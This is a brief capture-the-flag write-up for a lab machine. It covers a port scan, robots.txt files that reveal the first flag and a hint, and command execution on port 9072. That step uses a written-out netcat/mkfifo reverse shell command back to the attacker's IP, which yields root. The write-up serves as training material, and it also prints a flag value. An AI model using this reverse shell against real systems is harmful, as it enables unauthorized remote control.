Get the flagFlag 1
Open 163.172.195.97:22
Open 163.172.195.97:80
Open 163.172.195.97:554
Open 163.172.195.97:7070
Open 163.172.195.97:9072
We can start enumerating the services running, the website and port 9082 are our potential targets:

We have a few features available that we can use, exec looks the most promising however:

That’s not great, I’ll ignore this for now and go back to attacking the web page. We can check robots.txt and see a couple files:
User-agent: *
flag1.txt
blacklight.dictFlag1.txt gives us our first flag and hint for the second:
{flag1:fc4c7223964a26b152823d14f129687207e7fe15}
9072. The secret is at home.Flag 2
The .dict file is a dictionary, we have no where to use this besides SSH however as per the hint from flag1, let’s go back to port 9072 (unfortunately). We don’t get commands echoed back to us but we can try a reverse shell:
.exec rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc <your ip> 4443 >/tmp/fWe can catch the shell with netcat and immediately get root.






